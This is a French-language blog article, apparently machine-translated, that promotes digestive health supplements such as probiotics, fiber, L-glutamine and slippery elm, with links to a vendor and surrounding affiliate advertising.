<p><span style="font-weight: 400;">Les bactéries et levures vivantes sont connues sous le nom de </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">probiotiques</span></a><span style="font-weight: 400;">, et ils sont bons pour votre système digestif. Ils sont essentiels pour préserver le bon équilibre des microbes dans votre tube digestif. Les probiotiques probiotiques aident à améliorer l’absorption nutritionnelle, à soulager les ballonnements et à faciliter la digestion. Pour tirer le meilleur parti des probiotiques, recherchez des produits multi-souches contenant des milliards d’UFC. Vous pouvez facilement les trouver sur le site de Puravida.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Prebiotics_Fuel_for_Your_Gut_Warriors"></span><span style="font-weight: 400;">Prébiotiques : du carburant pour vos guerriers intestinaux </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Les fibres non digestibles appelées prébiotiques aident les bonnes bactéries de l’intestin à prospérer. Les probiotiques utilisent ces fibres comme nourriture, ce qui les aide à grandir et à bien fonctionner. Les suppléments prébiotiques peuvent contribuer au développement de bactéries intestinales bénéfiques, entraînant ainsi un microbiome plus équilibré.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Digestion_Enhancing_Digestive_Enzymes"></span><span style="font-weight: 400;">Enzymes digestives améliorant la digestion</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">La digestion des aliments en nutriments que notre système peut absorber dépend des enzymes digestives. L’incapacité de notre système à fabriquer suffisamment d’enzymes peut parfois provoquer des maux d’estomac. Afin d&#039;éviter des problèmes tels que les gaz, les ballonnements et l&#039;indigestion, les suppléments d&#039;enzymes digestives peuvent aider à la digestion des graisses, des protéines et des glucides.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Fiber_Supplements_Increasing_Regularity"></span><span style="font-weight: 400;">Suppléments de fibres : augmenter la régularité</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_14448" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14448" class="size-full wp-image-14448" src="https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity.webp" alt="Fiber Supplements Increasing Regularity" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity.webp 900w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/07/Fiber-Supplements-Increasing-Regularity-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-14448" class="wp-caption-text">Suppléments de fibres augmentant la régularité | néonpolice</p></div>
<p><span style="font-weight: 400;">Pour maintenir des selles régulières et éviter la constipation, les fibres sont essentielles. Malheureusement, de nombreuses personnes ne consomment pas suffisamment de fibres dans leur alimentation. Prendre des suppléments de fibres peut être une excellente méthode pour améliorer votre consommation quotidienne, améliorer la motilité intestinale et favoriser un système digestif sain.</span></p>
<hr />
<h3><span class="ez-toc-section" id="L-Glutamine_Restoring_Gut_Lining"></span><span style="font-weight: 400;">L-Glutamine : restaurer la muqueuse intestinale </span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Le </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">acide aminé L-glutamine</span></a><span style="font-weight: 400;"> est essentiel pour préserver la santé de la muqueuse intestinale. C&#039;est un excellent complément pour les personnes souffrant du syndrome des fuites intestinales ou de problèmes digestifs, car il peut aider à la réparation et à la régénération de l&#039;intestin. Si vous recherchez des produits L-Glutamine, vous pouvez facilement les trouver sur le site de Puravida.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Aloe_Vera_Relieving_Digestive_Pain"></span><span style="font-weight: 400;">Aloe Vera : Soulager les douleurs digestives</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Depuis des lustres, les gens utilisent l’aloe vera pour soulager l’inconfort gastro-intestinal et favoriser la santé intestinale. </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">Aloe vera supplémentaire</span></a><span style="font-weight: 400;"> peut aider à soulager les brûlures d’estomac, à réduire l’irritation de la muqueuse intestinale et à favoriser la réparation digestive.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Slippery_Elm_A_Natural_Gut_Healer"></span><span style="font-weight: 400;">Orme rouge : un guérisseur naturel des intestins</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_14450" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14450" class="size-full wp-image-14450" src="https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer.webp" alt="Slippery Elm A Natural Gut Healer" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer.webp 900w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/07/Slippery-Elm-A-Natural-Gut-Healer-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-14450" class="wp-caption-text">Orme rouge, un guérisseur naturel des intestins | néonpolice</p></div>
<p><span style="font-weight: 400;">Un autre traitement entièrement naturel pour la santé digestive est </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">orme rouge</span></a><span style="font-weight: 400;">. Sa teneur en mucilage peut recouvrir et calmer le tube digestif, soulageant ainsi les symptômes du syndrome du côlon irritable (SCI), des brûlures d&#039;estomac et de l&#039;indigestion.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Zinc_Carnosine_Defending_the_Gut"></span><span style="font-weight: 400;">Zinc Carnosine : Défendre l’intestin</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Une substance puissante appelée </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">le zinc carnosine aide</span></a><span style="font-weight: 400;"> en défendant la muqueuse intestinale contre les dommages causés par des facteurs tels que le stress, les drogues et les infections. Pour les personnes souffrant de problèmes comme la gastrite et les ulcères gastroduodénaux, cela peut aider l’intestin à guérir.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Le maintien d’un bien-être général nécessite une attention particulière à votre santé intestinale. Ces </span><a href="https://neonpolice.com/fr/" target="_blank"><span style="font-weight: 400;">suppléments de santé digestive</span></a><span style="font-weight: 400;"> aident à maintenir un microbiote équilibré, facilitent la digestion et améliorent l’absorption des nutriments si vous les intégrez à votre routine quotidienne. Cependant, il est essentiel de parler à un médecin avant de commencer tout nouveau supplément, surtout si vous avez des problèmes médicaux sous-jacents ou si vous utilisez des médicaments sur ordonnance. Gardez à l’esprit qu’une stratégie holistique intégrant une alimentation équilibrée, une activité physique constante et un repos adéquat se traduira par un intestin plus heureux et en meilleure santé. </span><span style="font-weight: 400;">Si vous recherchez le meilleur et </span><span style="font-weight: 400;">suppléments digestifs bon marché</span><span style="font-weight: 400;">, visitez le site officiel de Puravida. De plus, pour les blogs liés à la santé et au fitness, vous pouvez visiter notre site Web, <a href="https://neonpolice.com/fr/">Police au néon</a>.</span></p>
<h3><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQ</span><span class="ez-toc-section-end"></span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Quel est le meilleur complément naturel pour la digestion ? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Les probiotiques sont l’aide digestive idéale et entièrement naturelle. Ce sont de bons micro-organismes qui contribuent à l’équilibre du système digestif et à la santé intestinale.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Quels suppléments améliorent la santé intestinale et la digestion ? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Les probiotiques, les enzymes digestives et les fibres sont des suppléments qui aident l’intestin et la digestion. Ces nutriments soutiennent un microbiote intestinal sain, améliorent l’absorption des nutriments et soulagent les problèmes digestifs.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Quel est le meilleur médicament pour améliorer la digestion ?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Selon les besoins de chacun, plusieurs médicaments peuvent faciliter la digestion. Des problèmes digestifs spécifiques peuvent être atténués par des remèdes en vente libre comme des antiacides et des suppléments d&#039;enzymes digestives, mais il est essentiel de parler à un professionnel de la santé pour obtenir des conseils personnalisés.</div></div></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>Vous pourriez aussi aimer</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/fr/what-is-brain-fog/">Qu&#039;est-ce que le brouillard cérébral et comment le gérer</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/fr/healthy-breakfast-ideas-your-kids-will-love/">Des idées de petit-déjeuner sain que vos enfants vont adorer</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/fr/best-vitamin-c-supplement/">Ce qu&#039;il faut considérer lors de l&#039;achat du meilleur supplément de vitamine C</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/fr/best-collagen/">4 meilleurs suppléments de collagène pour booster votre routine de soins de la peau</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/fr/tag/digestive-health-supplements/" rel="tag">suppléments de santé digestive</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Partager</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Comme ce poste" class="penci-post-like single-like-button" data-post_id="14444" title="Comme" data-like="Comme" data-unlike="Contrairement à" data-no-translation-title="" data-no-translation-data-like="" data-no-translation-data-unlike=""><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Partager sur Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/fr/digestive-health-supplements/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Partager sur Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health%20-%20https://neonpolice.com/fr/digestive-health-supplements/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Épingler sur Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ffr%2Fdigestive-health-supplements%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F07%2FDigestive-health-supplements.webp&description=Digestive+Health+Supplements+You+Need+Today+To+Improve+Your+Gut+Health"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Partager sur WhatsApp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Digestive%20Health%20Supplements%20You%20Need%20Today%20To%20Improve%20Your%20Gut%20Health %0A%0A https%3A%2F%2Fneonpolice.com%2Ffr%2Fdigestive-health-supplements%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share" data-no-translation="" data-trp-gettext="">WhatsApp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/fr/best-vitamin-c-supplement/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Best-Vitamin-C-Supplement-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span data-no-translation="" data-trp-gettext="">post précédent</span>
                </div>
                <a href="https://neonpolice.com/fr/best-vitamin-c-supplement/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Ce qu&#039;il faut considérer lors de l&#039;achat du meilleur supplément de vitamine C</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/fr/cami-midi-dress/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Cami-Mini-Dress-convert.io_-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span data-no-translation="" data-trp-gettext="">prochain article</span>
                </div>
                <a href="https://neonpolice.com/fr/cami-midi-dress/">
                    <div class="pagi-text">
                        <h5 class="next-title">Top 5 superbes collections de robes mi-longues caraco | Achetez les derniers styles</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title" data-no-translation="" data-trp-gettext="">Tu pourrais aussi aimer</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-46-585x390.webp"
                       href="https://neonpolice.com/fr/how-to-deal-with-social-awkwardness/" title="Les meilleures façons de gérer le malaise social : 4 étapes éprouvées pour surmonter vos inhibitions">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/how-to-deal-with-social-awkwardness/">Les meilleures façons de gérer le malaise social : 4 méthodes éprouvées...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-28-585x390.webp"
                       href="https://neonpolice.com/fr/importance-of-managing-stress/" title="L&#039;importance de gérer le stress : comment se mettre du bon côté de la vie">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/importance-of-managing-stress/">L&#039;importance de la gestion du stress : comment s&#039;y mettre...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-6-585x390.webp"
                       href="https://neonpolice.com/fr/top-10-healthy-foods-for-kids/" title="Top 10 des aliments sains pour les enfants">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/top-10-healthy-foods-for-kids/">Top 10 des aliments sains pour les enfants</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Untitled-design-2023-04-24T181214.538_11zon-585x390.jpg"
                       href="https://neonpolice.com/fr/dewormer-for-dogs/" title="Un départ sain : les meilleurs vermifuges pour chiots et chiens adultes">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/dewormer-for-dogs/">Un départ sain : les meilleurs vermifuges pour chiots et adultes...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-3-4-585x390.webp"
                       href="https://neonpolice.com/fr/walmart-covid-booster-shots/" title="Les 5 injections de rappel Covid disponibles chez Walmart">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/walmart-covid-booster-shots/">Les 5 injections de rappel Covid disponibles chez Walmart</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/1-585x390.webp"
                       href="https://neonpolice.com/fr/6-core-pillars-for-a-healthy-life/" title="Les 6 piliers essentiels pour une vie saine">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/6-core-pillars-for-a-healthy-life/">Les 6 piliers essentiels pour une vie saine</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Dental-accessories-585x390.webp"
                       href="https://neonpolice.com/fr/dental-accessories/" title="Du fil dentaire au bain de bouche : les accessoires dentaires essentiels dont vous avez besoin">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/dental-accessories/">Du fil dentaire au bain de bouche : les accessoires dentaires essentiels dont vous avez besoin</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/08/fitness-supplements-585x390.webp"
                       href="https://neonpolice.com/fr/fitness-supplements/" title="Top 5 des suppléments de fitness cliniquement prouvés pour augmenter la force des athlètes">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/fitness-supplements/">Top 5 des suppléments de fitness cliniquement prouvés pour augmenter la force...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-7-585x390.webp"
                       href="https://neonpolice.com/fr/healthy-breakfast-ideas-your-kids-will-love/" title="Des idées de petit-déjeuner sain que vos enfants vont adorer">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/healthy-breakfast-ideas-your-kids-will-love/">Des idées de petit-déjeuner sain que vos enfants vont adorer</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Best-collagen-585x390.webp"
                       href="https://neonpolice.com/fr/best-collagen/" title="4 meilleurs suppléments de collagène pour booster votre routine de soins de la peau">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fr/best-collagen/">4 meilleurs suppléments de collagène pour booster votre routine de soins de la peau</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Publicités</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><img border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="Logo DTLR" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">À propos de nous</span></h4>            <div id="penci-aboutmewg-3045"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Mettez vos meilleurs styles et vos looks sensationnels au premier plan avec des tendances de mode entièrement étudiées et des hacks de vêtements viraux à travers le monde, disponibles exclusivement sur Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Derniers articles</span></h4>                <ul id="penci-popularwg-1223"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/fr/age-gap-relationships/"
                                               title="Le débat sur l&quot;écart d&quot;âge : Y a-t-il vraiment un bon âge pour commencer à sortir avec quelqu&quot;un?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/fr/age-gap-relationships/" rel="bookmark" title="Le débat sur l&quot;écart d&quot;âge : Y a-t-il vraiment un bon âge pour commencer à sortir avec quelqu&quot;un?">
											Le débat sur l&quot;écart d&quot;âge : Y a-t-il vraiment un bon âge pour commencer à sortir avec quelqu&quot;un?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/fr/date-night-at-home-ideas/"
                                               title="Comment planifier un rendez-vous amoureux à la maison (gratuit !)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/fr/date-night-at-home-ideas/" rel="bookmark" title="Comment planifier un rendez-vous amoureux à la maison (gratuit !)">
											Comment planifier un rendez-vous amoureux à la maison (gratuit !)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Liens rapides</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/fr/about-us/">À propos de nous</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/fr/blog/">Blog</a></li>
